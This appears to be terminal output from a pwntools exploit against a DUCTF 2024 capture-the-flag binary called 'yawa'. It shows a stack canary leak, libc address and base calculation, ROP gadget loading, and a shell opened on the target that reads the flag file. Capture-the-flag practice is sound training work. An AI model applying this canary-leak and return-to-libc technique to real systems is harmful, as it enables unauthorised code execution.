 [*] Leaking Canary
/home/gnapac/Desktop/CTF/ductf24/yawa/exploit.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline(payload)
b'Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
0xd004fe2fa5135e00
/home/gnapac/Desktop/CTF/ductf24/yawa/exploit.py:35: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendline(payload)
libc_addr: 0x7f52b874ad90
libc_start_main offset: 0x29dc0
base_address: 0x7f52b8721000
[*] Loaded 219 cached gadgets for './libc.so.6'
[*] Switching to interactive mode
1. Tell me your name
2. Get a personalised greeting
> $ 3
/bin/sh: 1: 3: not found
$ ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
pwn
$ cat flag.txt
DUCTF{Hello,AAAAAAAAAAAAAAAAAAAAAAAAA}
$